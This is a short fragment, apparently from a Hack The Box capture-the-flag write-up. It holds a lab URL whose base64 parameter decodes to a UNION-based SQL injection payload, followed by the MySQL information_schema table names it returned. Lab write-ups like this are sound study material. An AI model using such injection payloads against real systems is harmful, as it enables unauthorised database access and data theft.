 不安全 docker.hackthebox.eu:30918/?obj=eyJJRCI6ICItMScgdW5pb24gc2VsZWN0ICogZnJvbSAoIChzZWxlY3QgMSlBIGpvaW4gKCBzZWxlY3QgdGFibGVfbmFtZSBmcm9tIGBpb...
ALL_PLUGINS
APPLICABLE_ROLES
CHARACTER_SETS
CHECK_CONSTRAINTS
COLLATIONS
COLLATION_CHARACTER_SET_APPLICABILITY
COLUMNS
COLUMN_PRIVILEGES
ENABLED_ROLES
ENGINES
EVENTS
FILES
GLOBAL_STATUS